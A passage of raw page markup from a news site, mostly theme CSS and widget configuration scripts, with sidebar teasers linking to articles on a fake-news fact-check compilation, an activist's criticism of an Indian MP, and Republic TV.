/* phone */
@media (max-width: 767px)
{
.tdi_167_40a{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_167_40a .td-block-title a,
				.tdi_167_40a .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}.tdi_167_40a .td-block-title{
					text-align: left;
				}.tdi_167_40a.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_167_40a .td-block-title a,
				.tdi_167_40a .td-block-title span{
					font-family:Oxygen !important;font-size:11px !important;font-weight:700 !important;letter-spacing:0px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Popular</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_168_d10 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_168_d10" >
<style>

/* inline tdc_css att */

.tdi_168_d10{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_168_d10{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_168_d10 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_168_d10 .entry-thumb{
					background-position: center 50%;
				}.tdi_168_d10 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_168_d10 .td-image-container,
				.ie11 .tdi_168_d10 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_168_d10 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_168_d10 .td-module-meta-info,
				.ie11 .tdi_168_d10 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_168_d10 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_168_d10 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_168_d10 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_168_d10 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_168_d10 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_168_d10 .td-post-vid-time{
					display: block;
				}.tdi_168_d10 .td-post-category{
					display: none;
				
					background-color: #0d0b52;
				}.tdi_168_d10 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_168_d10 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_168_d10 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_168_d10 .td-read-more{
					display: none;
				}.tdi_168_d10 .td-post-author-name{
					display: none;
				}.tdi_168_d10 .td-post-date,
				.tdi_168_d10 .td-post-author-name span{
					display: inline-block;
				}.tdi_168_d10 .entry-review-stars{
					display: inline-block;
				}.tdi_168_d10 .td-icon-star,
                .tdi_168_d10 .td-icon-star-empty,
                .tdi_168_d10 .td-icon-star-half{
					font-size: 15px;
				}.tdi_168_d10 .td-module-comments{
					display: none;
				}.tdi_168_d10 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_168_d10 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_168_d10 .entry-title{
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_168_d10 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_168_d10 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_168_d10 .td-module-container:before{
					bottom: -10px;
				}.tdi_168_d10 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_168_d10 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_168_d10 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_168_d10 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_168_d10 .td-image-container{
					display: none;
				}.tdi_168_d10 .td-module-meta-info{
					padding: 0px;
				}.tdi_168_d10 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_168_d10 .td-module-container:before{
					bottom: -5px;
				}.tdi_168_d10 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_168_d10 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_168_d10 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_168_d10 .entry-title{
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_168_d10 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_168_d10 .td-module-container:before{
					bottom: -10px;
				}.tdi_168_d10 .td-post-category{
					display: inline-block;
				}.tdi_168_d10 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_168_d10 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_168_d10 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_168_d10 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_168_d10 = new tdBlock();
block_tdi_168_d10.id = "tdi_168_d10";
block_tdi_168_d10.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"30","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIzMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE1In0=","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","show_excerpt":"none","category_id":"","offset":"1","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","show_cat":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"popular","image_size":"td_218x150","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_168_d10","tdc_css_class":"tdi_168_d10","tdc_css_class_style":"tdi_168_d10_rand_style"}';
block_tdi_168_d10.td_column_number = "1";
block_tdi_168_d10.block_type = "td_flex_block_1";
block_tdi_168_d10.post_count = "3";
block_tdi_168_d10.found_posts = "2960";
block_tdi_168_d10.header_color = "";
block_tdi_168_d10.ajax_pagination_infinite_stop = "";
block_tdi_168_d10.max_num_pages = "987";
tdBlocksArray.push(block_tdi_168_d10);
</script><div class="td-block-title-wrap"></div><div id=tdi_168_d10 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/fake-alert-long-list-of-islamophobic-fake-news-which-is-going-viral-during-coronavirus-pandemic/" rel="bookmark" class="td-image-wrap " title="Fake Alert: Long List of Islamophobic fake news which is going viral during Coronavirus Pandemic" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/uploads/2020/05/Viral-image-of-people-pelting-stones-at-security-forces-in-JK-is-two-years-old-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/fake-alert-long-list-of-islamophobic-fake-news-which-is-going-viral-during-coronavirus-pandemic/" rel="bookmark" title="Fake Alert: Long List of Islamophobic fake news which is going viral during Coronavirus Pandemic">Fake Alert: Long List of Islamophobic fake news which is going viral during Coronavirus Pandemic</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://mediascanner.in/category/compilations/" class="td-post-category">Compilations</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-09T13:00:00+00:00" >9 May 2020</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/fake-alert-long-list-of-islamophobic-fake-news-which-is-going-viral-during-coronavirus-pandemic/#comments">1</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Last Updated: May 16, 2020. &nbsp;19:11 IST.Note:&nbsp;Posts are arranged in reverse order to get the new posts first.Join hands with us:&nbsp;Do you...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/fake-alert-long-list-of-islamophobic-fake-news-which-is-going-viral-during-coronavirus-pandemic/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/emirati-activist-noora-al-ghurair-calls-out-indian-mp-tejaswi-surya-for-his-racist-tweet/" rel="bookmark" class="td-image-wrap " title="Emirati Activist Noora Al Ghurair calls out Indian MP Tejaswi Surya for his Racist tweet." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/uploads/2020/04/tejasvi-amit-shah-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/emirati-activist-noora-al-ghurair-calls-out-indian-mp-tejaswi-surya-for-his-racist-tweet/" rel="bookmark" title="Emirati Activist Noora Al Ghurair calls out Indian MP Tejaswi Surya for his Racist tweet.">Emirati Activist Noora Al Ghurair calls out Indian MP Tejaswi Surya for his Racist tweet.</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://mediascanner.in/category/news/" class="td-post-category">News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/admin/">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-19T21:03:44+00:00" >19 April 2020</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/emirati-activist-noora-al-ghurair-calls-out-indian-mp-tejaswi-surya-for-his-racist-tweet/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Dubai: Noora Al Ghurair, an Emirati businesswoman, called out Tejaswi Surya for his racist tweet against Arabs. She shared the screenshot of...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/emirati-activist-noora-al-ghurair-calls-out-indian-mp-tejaswi-surya-for-his-racist-tweet/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/renault-backing-out-of-republic-tv/" rel="bookmark" class="td-image-wrap " title="Renault backing out of Republic TV?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/uploads/2020/05/palghar_lobby_media_scanner-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/renault-backing-out-of-republic-tv/" rel="bookmark" title="Renault backing out of Republic TV?">Renault backing out of Republic TV?</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://mediascanner.in/category/news/" class="td-post-category">News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/krantikaari/">Editor</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-26T13:44:48+00:00" >26 May 2020</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/renault-backing-out-of-republic-tv/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
There is an old saying that trouble never comes alone. This seems to be true at the moment for Republic TV (RTV)....</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/renault-backing-out-of-republic-tv/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_170_b0d  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_170_b0d{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_171_2d4 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_171_2d4" >
<style>
.td-theme-wrap .tdi_171_2d4 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_171_2d4 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_171_2d4 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_171_2d4 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_171_2d4 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_171_2d4 .td-block-title > *:before {
                border-color: #0d0b52 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_171_2d4 .td-block-title > * {
                background-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_171_2d4 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_171_2d4 .td_quote_on_blocks,
            .td-theme-wrap .tdi_171_2d4 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_171_2d4 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_171_2d4 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_171_2d4 .td-instagram-user a {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_171_2d4 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_171_2d4 .td-load-more-wrap a:hover {
                background-color: #0d0b52;
                border-color: #0d0b52;
            }

            .td-theme-wrap .tdi_171_2d4 .td-read-more a,
            .td-theme-wrap .tdi_171_2d4 .td-weather-information:before,
            .td-theme-wrap .tdi_171_2d4 .td-weather-week:before,
            .td-theme-wrap .tdi_171_2d4 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_171_2d4 .td-post-category,
            .td-theme-wrap .tdi_171_2d4 .td-post-category:hover {
                background-color: #0d0b52;
            }
/* inline tdc_css att */

.tdi_171_2d4{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_171_2d4{
margin-bottom:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_171_2d4{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_171_2d4 .td-block-title a,
				.tdi_171_2d4 .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}.tdi_171_2d4 .td-block-title{
					text-align: left;
				}.tdi_171_2d4.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_171_2d4 .td-block-title a,
				.tdi_171_2d4 .td-block-title span{
					font-family:Oxygen !important;font-size:11px !important;font-weight:700 !important;letter-spacing:0px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Latest News</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_172_410 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_172_410" >
<style>

/* inline tdc_css att */

.tdi_172_410{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_172_410{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_172_410 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_172_410 .entry-thumb{
					background-position: center 50%;
				}.tdi_172_410 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_172_410 .td-image-container,
				.ie11 .tdi_172_410 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_172_410 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_172_410 .td-module-meta-info,
				.ie11 .tdi_172_410 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_172_410 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_172_410 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_172_410 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_172_410 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_172_410 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_172_410 .td-post-vid-time{
					display: block;
				}.tdi_172_410 .td-post-category{
					display: none;
				
					background-color: #0d0b52;
				}.tdi_172_410 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_172_410 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_172_410 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_172_410 .td-read-more{
					display: none;
				}.tdi_172_410 .td-post-author-name{
					display: none;
				}.tdi_172_410 .td-post-date,
				.tdi_172_410 .td-post-author-name span{
					display: inline-block;
				}.tdi_172_410 .entry-review-stars{
					display: inline-block;
				}.tdi_172_410 .td-icon-star,
                .tdi_172_410 .td-icon-star-empty,
                .tdi_172_410 .td-icon-star-half{
					font-size: 15px;
				}.tdi_172_410 .td-module-comments{
					display: none;
				}.tdi_172_410 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_172_410 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_172_410 .entry-title{
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_172_410 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_172_410 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_172_410 .td-module-container:before{
					bottom: -10px;
				}.tdi_172_410 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_172_410 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_172_410 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_172_410 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_172_410 .td-image-container{
					display: none;
				}.tdi_172_410 .td-module-meta-info{
					padding: 0px;
				}.tdi_172_410 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_172_410 .td-module-container:before{
					bottom: -5px;
				}.tdi_172_410 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_172_410 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_172_410 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_172_410 .entry-title{
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_172_410 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_172_410 .td-module-container:before{
					bottom: -10px;
				}.tdi_172_410 .td-post-category{
					display: inline-block;
				}.tdi_172_410 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_172_410 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_172_410 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_172_410 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_172_410 = new tdBlock();
block_tdi_172_410.id = "tdi_172_410";
block_tdi_172_410.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"30","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIzMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE1In0=","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","show_excerpt":"none","category_id":"","offset":"1","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","show_cat":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","image_size":"td_218x150","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 